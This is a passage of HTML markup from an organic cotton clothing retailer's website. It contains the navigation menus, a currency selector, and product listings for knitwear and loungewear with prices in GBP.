                    

                    
                    
                    
                    

                    
                    
                    
                    

                  
                  
                  
                    <li class="menu_button_container">
                      <a
                        href="/en-gb/pages/our-story"
                        class="menulistbtn cta_2 mobile_cta_2 list-menu__item menu-drawer__menu-item link--text"
                        style="padding-top:18px;padding-bottom:5px;"
                      >
                        OUR STORY
                      </a>
                    </li>
                  
                </ul>
              </li>
            
          
            
            
              <li>
                <div class="menu_drawer_heading heading_3 mobile_heading_3 menu-drawer__menu-item">
                  GUIDES
                  <svg xmlns="http://www.w3.org/2000/svg" width="9" height="5" viewBox="0 0 9 5" fill="none">
<path d="M1 4.25L4.5 0.75L8 4.25" stroke="#212121"/>
</svg>
                </div>

                <ul
                  class="menu_drawer_accordion "
                  
                >
                  
                    
                    
                    
                    

                    
                    
                    
                    
                      <li class="">
                        <a
                          href="/en-gb/pages/seed-to-shelf"
                          class="mobile_body_5 body_5 list-menu__item menu-drawer__menu-item link--text"
                        >
                          <span>Seed to Shelf</span>
                          

                          
                            <sub
                              class="mobile_detail_7"
                              style="margin-left:10px;"
                            ></sub>
                          
                        </a>
                      </li>
                    

                    
                    
                    
                    

                    
                    
                    
                    
                      <li class="">
                        <a
                          href="/en-gb/pages/how-to-care-tips"
                          class="mobile_body_5 body_5 list-menu__item menu-drawer__menu-item link--text"
                        >
                          <span>Care Guide</span>
                          

                          
                            <sub
                              class="mobile_detail_7"
                              style="margin-left:10px;"
                            ></sub>
                          
                        </a>
                      </li>
                    

                    
                    
                    
                    
                      <li class="">
                        <a
                          href="/en-gb/pages/colour-guide"
                          class="mobile_body_5 body_5 list-menu__item menu-drawer__menu-item link--text"
                        >
                          <span>Color Guide</span>
                          

                          
                            <sub
                              class="mobile_detail_7"
                              style="margin-left:10px;"
                            ></sub>
                          
                        </a>
                      </li>
                    

                    
                    
                    
                    
                      <li class="">
                        <a
                          href="/en-gb/pages/fabric-guide-1"
                          class="mobile_body_5 body_5 list-menu__item menu-drawer__menu-item link--text"
                        >
                          <span>Fabric Guide</span>
                          

                          
                            <sub
                              class="mobile_detail_7"
                              style="margin-left:10px;"
                            ></sub>
                          
                        </a>
                      </li>
                    

                    
                    
                    
                    
                      <li class="">
                        <a
                          href="/en-gb/pages/bhumi-size-guide-new"
                          class="mobile_body_5 body_5 list-menu__item menu-drawer__menu-item link--text"
                        >
                          <span>Size Guide</span>
                          

                          
                            <sub
                              class="mobile_detail_7"
                              style="margin-left:10px;"
                            ></sub>
                          
                        </a>
                      </li>
                    

                    
                    
                    
                    

                    
                    
                    
                    

                    
                    
                    
                    

                  
                  
                  
                </ul>
              </li>
            
          
            
            
          
        
      </ul>
    </div>
  </div>
</details>

      
  




                      </li></ul>
                </nav>
                <div class="menu-drawer-secondary_menu">
                 <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1">
                 </ul>
                  
                 <ul class="menu-drawer-extra-menu">
                  <li class="menu-drawer-extra">
                  <localization-form><form method="post" action="/en-gb/localization" id="FooterCountryForm" accept-charset="UTF-8" class="localization-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/en-gb/pages/bedding-guide" /><div class="no-js-hidden">
                        
                        <div class="disclosure hc-currency-flags">
                          <div class="flags-gbp customdisclosure__button disclosure__button body_5 mobile_body_5 link localization-form__select localization-selector link link--text caption-large" aria-expanded="false" aria-controls="FooterCountryList" aria-describedby="FooterCountryLabel">
                            <span></span> GBP £
                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                          </div>
                          <div class="disclosure__list-wrapper" hidden>
                            <ul id="FooterCountryList" role="list" class="disclosure__list list-unstyled">
                              





    <li class="disclosure__item mobile_body_5 link" tabindex="-1">
      <a
        class="flags-usd link nav_link mobile_nav_link link--text disclosure__link caption-large focus-inset"
        href="#"
        
        data-value="AO"
      >
        <span></span>USD
        $
      </a>
    </li>
    













    <li class="disclosure__item mobile_body_5 link" tabindex="-1">
      <a
        class="flags-aud link nav_link mobile_nav_link link--text disclosure__link caption-large focus-inset"
        href="#"
        
        data-value="AU"
      >
        <span></span>AUD
        $
      </a>
    </li>
    






































    <li class="disclosure__item mobile_body_5 link" tabindex="-1">
      <a
        class="flags-cad link nav_link mobile_nav_link link--text disclosure__link caption-large focus-inset"
        href="#"
        
        data-value="CA"
      >
        <span></span>CAD
        $
      </a>
    </li>
    




















































    <li class="disclosure__item mobile_body_5 link" tabindex="-1">
      <a
        class="flags-nzd link nav_link mobile_nav_link link--text disclosure__link caption-large focus-inset"
        href="#"
        
        data-value="CK"
      >
        <span></span>NZD
        $
      </a>
    </li>
    






















































































































































































    <li class="disclosure__item mobile_body_5 link" tabindex="-1">
      <a
        class="flags-sgd link nav_link mobile_nav_link link--text disclosure__link caption-large focus-inset"
        href="#"
        
        data-value="SG"
      >
        <span></span>SGD
        $
      </a>
    </li>
    




















































































    <li class="disclosure__item mobile_body_5 link" tabindex="-1">
      <a
        class="flags-gbp link nav_link mobile_nav_link link--text disclosure__link caption-large focus-inset"
        href="#"
        
        data-value="GI"
      >
        <span></span>GBP
        £
      </a>
    </li>
    

                            </ul>
                          </div>
                        </div>
                        <input type="hidden" name="country_code" value="GB">
                      </div></form></localization-form>   
                  </li>  
                  <li class="menu-drawer-extra"><a href="https://bhumiorganic.com/customer_authentication/redirect?locale=en&region_country=GB" class="menu-drawer__account body_5 mobile_body_5 link focus-inset h5 ">
                      My Account
                    </a></li>
                  <li class="menu-drawer-extra">
                    <a href="/pages/contact" class="menu-drawer__account body_5 mobile_body_5 link focus-inset h5 ">
                      Contact
                    </a>
                  </li>
                 <li class="menu-drawer-extra header_mob_cross openpopupmobile">
                    <span style="width:100%;" class="menu-drawer__account body_5 mobile_body_5 link focus-inset h5 ">
                      <div style="display:flex;align-items:center;justify-content:space-between;width:100%;gap:10px;">
                        <div style="display:flex;align-items:center;justify-content:center;gap:5px;"><svg xmlns="http://www.w3.org/2000/svg" width="30" height="22" viewBox="0 0 30 22" fill="none">
<rect width="29.33" height="22" rx="1" fill="#364051"/>
<path d="M15 4C11.1367 4 8 7.13669 8 11C8 14.7991 11.0356 17.8912 14.8104 17.9924C14.8737 17.9989 14.9354 17.9996 15 17.9996C15.0646 17.9996 15.1263 17.9996 15.1896 17.9924C18.9643 17.8907 22 14.7989 22 11C22 7.13669 18.8633 4 15 4H15ZM14.7666 4.48862V7.26678H12.5208C12.6333 6.92384 12.7602 6.60095 12.9001 6.31153C13.4141 5.24691 14.0763 4.60629 14.7668 4.48862H14.7666ZM15.2332 4.48862C15.9236 4.6063 16.5859 5.24674 17.0999 6.31153C17.2395 6.60092 17.3667 6.92382 17.4791 7.26678H15.2334V4.48862H15.2332ZM13.5123 4.64178C13.1144 5.00669 12.7667 5.50703 12.4768 6.10744C12.3074 6.45851 12.1612 6.8511 12.032 7.26677H9.64043C10.5488 5.96469 11.9163 5.01253 13.5123 4.64178ZM16.4872 4.64178C18.0833 5.01255 19.4508 5.96469 20.3591 7.26677H17.9676C17.8383 6.85092 17.6922 6.45852 17.5227 6.10744C17.2328 5.50719 16.8852 5.0067 16.4872 4.64178ZM9.34143 7.73339H11.8935C11.6577 8.64468 11.5245 9.67626 11.5071 10.7668H8.47375C8.51265 9.66292 8.82173 8.63151 9.34141 7.73339H9.34143ZM12.3821 7.73339H14.7666V10.7668H11.974C11.9927 9.66342 12.137 8.63218 12.3823 7.73339H12.3821ZM15.2332 7.73339H17.6176C17.8629 8.63214 18.0073 9.66338 18.026 10.7668H15.2334V7.73339H15.2332ZM18.1061 7.73339H20.6581C21.1778 8.63151 21.4869 9.66292 21.5258 10.7668H18.4924C18.4748 9.67642 18.3419 8.64468 18.106 7.73339H18.1061ZM8.4736 11.2334H11.507C11.5242 12.3244 11.6573 13.3567 11.8933 14.2667H9.34128C8.82274 13.3684 8.51153 12.3369 8.47361 11.2334H8.4736ZM11.9736 11.2334H14.7662V14.2667H12.3817C12.1363 13.3693 11.9919 12.3374 11.9734 11.2334H11.9736ZM15.233 11.2334H18.0256C18.0072 12.3372 17.8627 13.3693 17.6173 14.2667H15.2328V11.2334H15.233ZM18.4925 11.2334H21.5258C21.4877 12.3367 21.1767 13.3684 20.6582 14.2667H18.1061C18.3421 13.3567 18.4752 12.3244 18.4925 11.2334H18.4925ZM9.63334 14.7334H12.0322C12.1615 15.1484 12.3076 15.5343 12.4771 15.8854C12.7683 16.4884 13.1197 16.9986 13.5197 17.3655C11.9172 16.995 10.543 16.0414 9.63334 14.7331V14.7334ZM12.5209 14.7334H14.7666V17.5115C14.0765 17.3924 13.4137 16.7456 12.8999 15.6813C12.7603 15.3919 12.6331 15.0755 12.5207 14.7334H12.5209ZM15.2334 14.7334H17.4792C17.3667 15.0755 17.2398 15.3919 17.0999 15.6813C16.5861 16.7456 15.9235 17.3923 15.2332 17.5115V14.7334H15.2334ZM17.9678 14.7334H20.3667C19.457 16.0415 18.0827 16.9952 16.4804 17.3657C16.8806 16.9988 17.232 16.4886 17.523 15.8856C17.6924 15.5345 17.8386 15.1484 17.9678 14.7336V14.7334Z" fill="white"/>
</svg> You're on our <span style="text-decoration: underline;" ><span class="countrynameselect">United States</span> Store</span></div>
                        <div style="display:flex;align-items:center;justify-content:center;"><svg width="20" height="20" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg"><g clip-path="url(#clip0_8538_18751)"><path d="M8.00013 11.0248C7.80013 11.0248 7.59213 10.9457 7.44014 10.7954L3.44013 6.88852C3.12813 6.58008 3.12013 6.08183 3.44013 5.77339C3.75213 5.46495 4.25613 5.45704 4.56813 5.77339L8.00813 9.1346L11.4401 5.76548C11.7521 5.45704 12.2641 5.46495 12.5681 5.76548C12.8801 6.07392 12.8721 6.58008 12.5681 6.88061L8.56813 10.7875C8.41613 10.9378 8.20814 11.0169 8.00813 11.0169L8.00013 11.0248Z" fill="#000"></path></g><defs><clipPath id="clip0_8538_18751"><rect width="9.6" height="5.48865" fill="white" transform="translate(3.2002 5.53613)"></rect></clipPath></defs></svg></div>
                      </div>
                    </span>
                  </li>
      
                  
                 </ul>
                </div>
              </div>
            </div>
          </div>
        </details>
      </header-drawer><a href="/en-gb" class="header__heading-link link link--text focus-inset"><img src="//bhumiorganic.com/cdn/shop/files/Bhumi_Primarylogo_Black.svg?v=1698540963&amp;width=500" alt="Bhumi Organic LLC - US" srcset="//bhumiorganic.com/cdn/shop/files/Bhumi_Primarylogo_Black.svg?v=1698540963&amp;width=50 50w, //bhumiorganic.com/cdn/shop/files/Bhumi_Primarylogo_Black.svg?v=1698540963&amp;width=100 100w, //bhumiorganic.com/cdn/shop/files/Bhumi_Primarylogo_Black.svg?v=1698540963&amp;width=150 150w, //bhumiorganic.com/cdn/shop/files/Bhumi_Primarylogo_Black.svg?v=1698540963&amp;width=200 200w, //bhumiorganic.com/cdn/shop/files/Bhumi_Primarylogo_Black.svg?v=1698540963&amp;width=250 250w, //bhumiorganic.com/cdn/shop/files/Bhumi_Primarylogo_Black.svg?v=1698540963&amp;width=300 300w, //bhumiorganic.com/cdn/shop/files/Bhumi_Primarylogo_Black.svg?v=1698540963&amp;width=400 400w, //bhumiorganic.com/cdn/shop/files/Bhumi_Primarylogo_Black.svg?v=1698540963&amp;width=500 500w" width="130" height="30.443037974683545" class="header__heading-logo motion-reduce">
</a><nav class="header__inline-menu">
          
          <ul class="list-menu list-menu--inline" role="list"><li>              
                <custom-header-menu class="header_menu_container">   
                
                
                 <a href="/en-gb/collections/organic-cotton-best-sellers" data-megamenuaction="hover" class="header__menu-item nav_link mobile_nav_link list-menu__item link link--text focus-inset">
                    <span style="color:#212121" >
                      Best Sellers
                    </span>
                  </a>
                  
  
      
    

  
      
        <div class="custom-megamenu page-width">
          
  <div class="list_item_container column-4 mm-style-1-9dbf7e66-572e-4621-b7fb-72ce19cdf835">
    
    <div class="list_item_heading subheading_6">ALL TIME FAVORITES</div>
    
      
      
      
      
        <a href="/en-gb/products/hoodie" class="link">
          <div class="mask">
            <div class="list_item_container body_4 link-container">
              <span class="main-title-link link-title1">Hoodie</span>
              
                <span class="main-title-link link-title2">
                  Hoodie
                  
                  <sup></sup>
                </span>
              
            </div>
            
              <sub class="detail_7"></sub>
            
          </div>
        </a>
      
    
      
      
      
      
        <a href="/en-gb/products/joggers" class="link">
          <div class="mask">
            <div class="list_item_container body_4 link-container">
              <span class="main-title-link link-title1">Joggers</span>
              
                <span class="main-title-link link-title2">
                  Joggers
                  
                  <sup></sup>
                </span>
              
            </div>
            
              <sub class="detail_7"></sub>
            
          </div>
        </a>
      
    
      
      
      
      
        <a href="/en-gb/products/fine-knit-cardigan" class="link">
          <div class="mask">
            <div class="list_item_container body_4 link-container">
              <span class="main-title-link link-title1">Fine Knit Cardigan</span>
              
                <span class="main-title-link link-title2">
                  Fine Knit Cardigan
                  
                  <sup></sup>
                </span>
              
            </div>
            
              <sub class="detail_7"></sub>
            
          </div>
        </a>
      
    
      
      
      
      
        <a href="/en-gb/products/fine-knit-pant" class="link">
          <div class="mask">
            <div class="list_item_container body_4 link-container">
              <span class="main-title-link link-title1">Fine Knit Pant</span>
              
                <span class="main-title-link link-title2">
                  Fine Knit Pant
                  
                  <sup></sup>
                </span>
              
            </div>
            
              <sub class="detail_7"></sub>
            
          </div>
        </a>
      
    
      
      
      
      
        <a href="/en-gb/products/organic-cotton-trunks" class="link">
          <div class="mask">
            <div class="list_item_container body_4 link-container">
              <span class="main-title-link link-title1">Men's Trunks</span>
              
                <span class="main-title-link link-title2">
                  Men's Trunks
                  
                  <sup></sup>
                </span>
              
            </div>
            
              <sub class="detail_7"></sub>
            
          </div>
        </a>
      
    
      
      
      
      
        <a href="/en-gb/products/organic-cotton-new-bikini-2-pack" class="link">
          <div class="mask">
            <div class="list_item_container body_4 link-container">
              <span class="main-title-link link-title1">New Bikini</span>
              
                <span class="main-title-link link-title2">
                  New Bikini
                  
                  <sup></sup>
                </span>
              
            </div>
            
              <sub class="detail_7"></sub>
            
          </div>
        </a>
      
    
      
      
      
      
        <a href="/en-gb/products/classic-t-shirt-bra" class="link">
          <div class="mask">
            <div class="list_item_container body_4 link-container">
              <span class="main-title-link link-title1">Classic T-Shirt Bra</span>
              
                <span class="main-title-link link-title2">
                  Classic T-Shirt Bra
                  
                  <sup></sup>
                </span>
              
            </div>
            
              <sub class="detail_7"></sub>
            
          </div>
        </a>
      
    
      
      
      
      
        <a href="/en-gb/products/new-leggings-1" class="link">
          <div class="mask">
            <div class="list_item_container body_4 link-container">
              <span class="main-title-link link-title1">New Leggings</span>
              
                <span class="main-title-link link-title2">
                  New Leggings
                  
                  <sup></sup>
                </span>
              
            </div>
            
              <sub class="detail_7"></sub>
            
          </div>
        </a>
      
    
      
      
      
      
    
      
      
      
      
    
    
    
    
    
      <a href="/en-gb/collections/organic-cotton-best-sellers" class="menulistbtn cta_2 " style="margin:53px 0px 0px;">SHOP BEST SELLERS</a>
    
  </div>

<div class="mega-product-container column-8 mm-style-1-9dbf7e66-572e-4621-b7fb-72ce19cdf835">
  
    
    
    
      <div
        class="product--item"
        
          onclick="location.href = '/en-gb/products/organic-cotton-adult-zip-knit-sweater';"
          style="cursor:pointer;"
        
      >
        <div class="image-container">
          <img src="//bhumiorganic.com/cdn/shop/files/Men_sZipKnitSweaterAnthraciteFront.jpg?v=1756701685">
        </div>
        <!-- YOTPO STARS WIDGET NEEDS TO BE HERE -->
        <div class="collections-reviews-container">
          <div class="yotpo bottomLine" style="display:inline-block" data-product-id="8846640480468"></div>
        </div>
        <!-- YOTPO STARS ENDS HERE -->
        <div class="product--title detail_1">Organic Cotton Zip Knit Sweater</div>
        
        

        
          <div class="product-price detail_1">£89.00 GBP</div>
        
      </div>
    
  
    
    
    
      <div
        class="product--item"
        
          onclick="location.href = '/en-gb/products/hoodie';"
          style="cursor:pointer;"
        
      >
        <div class="image-container">
          <img src="//bhumiorganic.com/cdn/shop/files/OliveWomensHoodieFront.jpg?v=1746593222">
        </div>
        <!-- YOTPO STARS WIDGET NEEDS TO BE HERE -->
        <div class="collections-reviews-container">
          <div class="yotpo bottomLine" style="display:inline-block" data-product-id="8825549553876"></div>
        </div>
        <!-- YOTPO STARS ENDS HERE -->
        <div class="product--title detail_1">Organic Cotton Hoodie</div>
        
        

        
          <div class="product-price detail_1">£82.00 GBP</div>
        
      </div>
    
  
    
    
    
      <div
        class="product--item"
        
          onclick="location.href = '/en-gb/products/mens-joggers';"
          style="cursor:pointer;"
        
      >
        <div class="image-container">
          <img src="//bhumiorganic.com/cdn/shop/files/OliveMelangeMensTrackpantsFront.jpg?v=1746593304">
        </div>
        <!-- YOTPO STARS WIDGET NEEDS TO BE HERE -->
        <div class="collections-reviews-container">
          <div class="yotpo bottomLine" style="display:inline-block" data-product-id="8825551847636"></div>
        </div>
        <!-- YOTPO STARS ENDS HERE -->
        <div class="product--title detail_1">Men's Organic Cotton Joggers</div>
        
        

        
          <div class="product-price detail_1">£82.00 GBP</div>
        
      </div>
    
  
</div>

          <div class="details-header">
            <hr>
            <div style="text-align:center;padding-top:20px;padding-bottom:4px;color:#212121;" class="detail_2">
              Conscious • Timeless • Ethical
            </div>
          </div>
        </div>
      
    

  
      
    

  
      
    

  
      
    

  
      
    

  
      
    

  
      
  

 
                  </custom-header-menu>
              </li><li>              
                <custom-header-menu class="header_menu_container">   
                
                
                 <a href="/en-gb/collections/organic-cotton-all-knitwear" data-megamenuaction="hover" class="header__menu-item nav_link mobile_nav_link list-menu__item link link--text focus-inset">
                    <span style="color:" >
                      Knitwear
                    </span>
                  </a>
                  
  
      
    

  
      
    

  
      
        <div class="custom-megamenu page-width">
          
  <div class="list_item_container column-2 mm-style-5-mm_style_5_ztJrQQ">
    
    <div class="list_item_heading subheading_6">FEATURED</div>
    
      
      
      
      
        <a href="/en-gb/products/organic-cotton-adult-zip-knit-sweater" class="link">
          <div class="mask">
            <div class="list_item_container body_4 link-container">
              <span class="main-title-link link-title1">Zip Knit Sweater</span>
              
                <span class="main-title-link link-title2">
                  Zip Knit Sweater
                  
                  <sup></sup>
                </span>
              
            </div>
            
              <sub class="detail_7"></sub>
            
          </div>
        </a>
      
    
      
      
      
      
        <a href="/en-gb/products/chunky-knit-cardigan" class="link">
          <div class="mask">
            <div class="list_item_container body_4 link-container">
              <span class="main-title-link link-title1">Chunky Knit Cardigan</span>
              
                <span class="main-title-link link-title2">
                  Chunky Knit Cardigan
                  
                  <sup></sup>
                </span>
              
            </div>
            
              <sub class="detail_7"></sub>
            
          </div>
        </a>
      
    
      
      
      
      
        <a href="/en-gb/products/fine-knit-round-neck-sweater-new" class="link">
          <div class="mask">
            <div class="list_item_container body_4 link-container">
              <span class="main-title-link link-title1">Fine Knit Round Neck Sweater</span>
              
                <span class="main-title-link link-title2">
                  Fine Knit Round Neck Sweater
                  
                  <sup></sup>
                </span>
              
            </div>
            
              <sub class="detail_7"></sub>
            
          </div>
        </a>
      
    
      
      
      
      
        <a href="/en-gb/products/fine-knit-cardigan" class="link">
          <div class="mask">
            <div class="list_item_container body_4 link-container">
              <span class="main-title-link link-title1">Fine Knit Cardigan</span>
              
                <span class="main-title-link link-title2">
                  Fine Knit Cardigan
                  
                  <sup></sup>
                </span>
              
            </div>
            
              <sub class="detail_7"></sub>
            
          </div>
        </a>
      
    
      
      
      
      
        <a href="/en-gb/products/rib-knit-jumper" class="link">
          <div class="mask">
            <div class="list_item_container body_4 link-container">
              <span class="main-title-link link-title1">Rib Knit Jumper</span>
              
                <span class="main-title-link link-title2">
                  Rib Knit Jumper
                  
                  <sup></sup>
                </span>
              
            </div>
            
              <sub class="detail_7"></sub>
            
          </div>
        </a>
      
    
      
      
      
      
        <a href="/en-gb/products/rib-knit-pant-1" class="link">
          <div class="mask">
            <div class="list_item_container body_4 link-container">
              <span class="main-title-link link-title1">Rib Knit Pant</span>
              
                <span class="main-title-link link-title2">
                  Rib Knit Pant
                  
                  <sup></sup>
                </span>
              
            </div>
            
              <sub class="detail_7"></sub>
            
          </div>
        </a>
      
    
      
      
      
      
        <a href="/en-gb/collections/organic-cotton-accessories" class="link">
          <div class="mask">
            <div class="list_item_container body_4 link-container">
              <span class="main-title-link link-title1">Accessories</span>
              
                <span class="main-title-link link-title2">
                  Accessories
                  
                  <sup></sup>
                </span>
              
            </div>
            
              <sub class="detail_7"></sub>
            
          </div>
        </a>
      
    
      
      
      
      
    
      
      
      
      
    
      
      
      
      
    
    
    
    
    
      <a href="/en-gb/collections/organic-cotton-all-knitwear" class="menulistbtn cta_2">SHOP ALL KNITWEAR</a>
    
  </div>

  <div class="list_item_container column-2 mm-style-5-mm_style_5_ztJrQQ">
    
    <div class="list_item_heading subheading_6">CATEGORY</div>
    
      
      
      
      
        <a href="/en-gb/collections/organic-cotton-women-knitwear" class="link">
          <div class="mask">
            <div class="list_item_container body_4 link-container">
              <span class="main-title-link link-title1">Women</span>
              
                <span class="main-title-link link-title2">
                  Women
                  
                  <sup></sup>
                </span>
              
            </div>
            
              <sub class="detail_7"></sub>
            
          </div>
        </a>
      
    
      
      
      
      
        <a href="/en-gb/collections/organic-cotton-men-knitwear" class="link">
          <div class="mask">
            <div class="list_item_container body_4 link-container">
              <span class="main-title-link link-title1">Men</span>
              
                <span class="main-title-link link-title2">
                  Men
                  
                  <sup></sup>
                </span>
              
            </div>
            
              <sub class="detail_7"></sub>
            
          </div>
        </a>
      
    
      
      
      
      
    
      
      
      
      
    
      
      
      
      
    
      
      
      
      
    
      
      
      
      
    
      
      
      
      
    
      
      
      
      
    
      
      
      
      
    
    
    
    
    
  </div>

<div class="mega-product-container column-8 mm-style-5-mm_style_5_ztJrQQ">
  
    
    
    
      <div
        class="product--item"
        
          onclick="location.href = '/en-gb/products/organic-cotton-adult-zip-knit-sweater';"
          style="cursor:pointer;"
        
      >
        <div class="image-container">
          <img src="//bhumiorganic.com/cdn/shop/files/Men_sZipKnitSweaterAnthraciteFront.jpg?v=1756701685">
        </div>
        <!-- YOTPO STARS WIDGET NEEDS TO BE HERE -->
        <div class="collections-reviews-container">
          <div class="yotpo bottomLine" style="display:inline-block" data-product-id="8846640480468"></div>
        </div>
        <!-- YOTPO STARS ENDS HERE -->
        <div class="product--title detail_1">Organic Cotton Zip Knit Sweater</div>
        
        

        
          <div class="product-price detail_1">£89.00 GBP</div>
        
      </div>
    
  
    
    
    
      <div
        class="product--item"
        
          onclick="location.href = '/en-gb/products/chunky-knit-cardigan';"
          style="cursor:pointer;"
        
      >
        <div class="image-container">
          <img src="//bhumiorganic.com/cdn/shop/files/WomensChunkyCardiganOliveFront.jpg?v=1756687132">
        </div>
        <!-- YOTPO STARS WIDGET NEEDS TO BE HERE -->
        <div class="collections-reviews-container">
          <div class="yotpo bottomLine" style="display:inline-block" data-product-id="8846640840916"></div>
        </div>
        <!-- YOTPO STARS ENDS HERE -->
        <div class="product--title detail_1">Organic Cotton Chunky Knit Cardigan</div>
        
        

        
          <div class="product-price detail_1">£89.00 GBP</div>
        
      </div>
    
  
    
    
    
      <div
        class="product--item"
        
          onclick="location.href = '/en-gb/products/fine-knit-round-neck-sweater-new';"
          style="cursor:pointer;"
        
      >
        <div class="image-container">
          <img src="//bhumiorganic.com/cdn/shop/files/Men_sRoundNeckSweaterOrionBlueFront_24421673-51d4-41c8-9bf7-bc6c0d3ac0ca.jpg?v=1755475816">
        </div>
        <!-- YOTPO STARS WIDGET NEEDS TO BE HERE -->
        <div class="collections-reviews-container">
          <div class="yotpo bottomLine" style="display:inline-block" data-product-id="8791051600084"></div>
        </div>
        <!-- YOTPO STARS ENDS HERE -->
        <div class="product--title detail_1">Organic Cotton Fine Knit Round Neck Sweater</div>
        
        

        
          <div class="product-price detail_1">£89.00 GBP</div>
        
      </div>
    
  
</div>

          <div class="details-header">
            <hr>
            <div style="text-align:center;padding-top:20px;padding-bottom:4px;color:#212121;" class="detail_2">
              Conscious • Timeless • Ethical
            </div>
          </div>
        </div>
      
    

  
      
    

  
      
    

  
      
    

  
      
    

  
      
  

 
                  </custom-header-menu>
              </li><li>              
                <custom-header-menu class="header_menu_container">   
                
                
                 <a href="/en-gb/collections/organic-loungewear" data-megamenuaction="hover" class="header__menu-item nav_link mobile_nav_link list-menu__item link link--text focus-inset">
                    <span style="color:" >
                      Loungewear
                    </span>
                  </a>
                  
  
      
    

  
      
    

  
      
    

  
      
        <div class="custom-megamenu page-width">
          
  <div class="list_item_container column-2 mm-style-5-mm_style_5_NNTNgB">
    
    <div class="list_item_heading subheading_6">FEATURED</div>
    
      
      
      
      
        <a href="/en-gb/products/hoodie" class="link">
          <div class="mask">
            <div class="list_item_container body_4 link-container">
              <span class="main-title-link link-title1">Hoodie</span>
              
                <span class="main-title-link link-title2">
                  Hoodie
                  
                  <sup></sup>
                </span>
              
            </div>
            
              <sub class="detail_7"></sub>
            
          </div>
        </a>
      
    
      
      
      
      
        <a href="/en-gb/products/sweatshirt" class="link">
          <div class="mask">
            <div class="list_item_container body_4 link-container">
              <span class="main-title-link link-title1">Sweatshirt</span>
              
                <span class="main-title-link link-title2">
                  Sweatshirt
                  
                  <sup></sup>
                </span>
              
            </div>
            
              <sub class="detail_7"></sub>
            
          </div>
        </a>
      
    
      
      
      
      
        <a href="/en-gb/products/mens-joggers" class="link">
          <div class="mask">
            <div class="list_item_container body_4 link-container">
              <span class="main-title-link link-title1">Men's Joggers</span>
              
                <span class="main-title-link link-title2">
                  Men's Joggers
                  
                  <sup></sup>
                </span>
              
            </div>
            
              <sub class="detail_7"></sub>
            
          </div>
        </a>
      
    
      
      
      
      
        <a href="/en-gb/products/wide-leg-pant" class="link">
          <div class="mask">
            <div class="list_item_container body_4 link-container">
              <span class="main-title-link link-title1">Wide Leg Track Pant</span>
              
                <span class="main-title-link link-title2">
                  Wide Leg Track Pant
                  
                  <sup></sup>
                </span>
              
            </div>
            
              <sub class="detail_7"></sub>
            
          </div>
        </a>
      
    
      
      
      
      
        <a href="/en-gb/products/mens-shorts-new-arrival" class="link">
          <div class="mask">
            <div class="list_item_container body_4 link-container">
              <span class="main-title-link link-title1">Men's Short</span>
              
                <span class="main-title-link link-title2">
                  Men's Short
                  
                  <sup></sup>
                </span>
              
            </div>
            
              <sub class="detail_7"></sub>
            
          </div>
        </a>
      
    
      
      
      
      
    
      
      
      
      
    
      
      
      
      
    
      
      
      
      
    
      
      
      
      
    
    
    
    
    
      <a href="/en-gb/collections/organic-loungewear" class="menulistbtn cta_2">SHOP ALL LOUNGEWEAR</a>
    
  </div>

  <div class="list_item_container column-2 mm-style-5-mm_style_5_NNTNgB">
    
    <div class="list_item_heading subheading_6">CATEGORY</div>
    
      
      
      
      
        <a href="/en-gb/collections/women-hoodies-trackies" class="link">
          <div class="mask">
            <div class="list_item_container body_4 link-container">
              <span class="main-title-link link-title1">Women</span>
              
                <span class="main-title-link link-title2">
                  Women
                  
                  <sup></sup>
                </span>
              
            </div>
            
              <sub class="detail_7"></sub>
            
          </div>
        </a>
      
    
      
      
      
      
        <a href="/en-gb/collections/men-hoodies-trackies" class="link">
          <div class="mask">
            <div class="list_item_container body_4 link-container">
              <span class="main-title-link link-title1">Men</span>
              
                <span class="main-title-link link-title2">
                  Men
                  
                  <sup></sup>
                </span>
              
            </div>
            
              <sub class="detail_7"></sub>
            
          </div>
        </a>
      
    
      
      
      
      
    
      
      
      
      
    
      
      
      
      
    
      
      
      
      
    
      
      
      
      
    
      
      
      
      
    
      
      
      
      
    
      
      
      
      
    
    
    
    
    
  </div>

<div class="mega-product-container column-8 mm-style-5-mm_style_5_NNTNgB">
  
    
    
    
      <div
        class="product--item"
        
          onclick="location.href = '/en-gb/products/mens-hoodie';"
          style="cursor:pointer;"
        
      >
        <div class="image-container">
          <img src="//bhumiorganic.com/cdn/shop/files/Men_sHoodieCharcoalMelangeFront.jpg?v=1749610311">
        </div>
        <!-- YOTPO STARS WIDGET NEEDS TO BE HERE -->
        <div class="collections-reviews-container">
          <div class="yotpo bottomLine" style="display:inline-block" data-product-id="8825550667988"></div>
        </div>
        <!-- YOTPO STARS ENDS HERE -->
        <div class="product--title detail_1">Men's Organic Cotton Hoodie</div>
        
        

        
          <div class="product-price detail_1">£82.00 GBP</div>
        
      </div>
    
  
    
    
    
      <div
        class="product--item"
        
          onclick="location.href = '/en-gb/products/sweatshirt';"
          style="cursor:pointer;"
        
      >
        <div class="image-container">
          <img src="//bhumiorganic.com/cdn/shop/files/OliveWomensSweatshirtFront.jpg?v=1746593391">
        </div>
        <!-- YOTPO STARS WIDGET NEEDS TO BE HERE -->
        <div class="collections-reviews-container">
          <div class="yotpo bottomLine" style="display:inline-block" data-product-id="8825553846484"></div>
        </div>
        <!-- YOTPO STARS ENDS HERE -->
        <div class="product--title detail_1">Organic Cotton Sweatshirt</div>
        
        

        
          <div class="product-price detail_1">£82.00 GBP</div>
        
      </div>
    
  
    
    
    
      <div
        class="product--item"
        
          onclick="location.href = '/en-gb/products/mens-joggers';"
          style="cursor:pointer;"
        
      >
        <div class="image-container">
          <img src="//bhumiorganic.com/cdn/shop/files/OliveMelangeMensTrackpantsFront.jpg?v=1746593304">
        </div>
        <!-- YOTPO STARS WIDGET NEEDS TO BE HERE -->
        <div class="collections-reviews-container">
          <div class="yotpo bottomLine" style="display:inline-block" data-product-id="8825551847636"></div>
        </div>
        <!-- YOTPO STARS ENDS HERE -->
        <div class="product--title detail_1">Men's Organic Cotton Joggers</div>
        
        

        
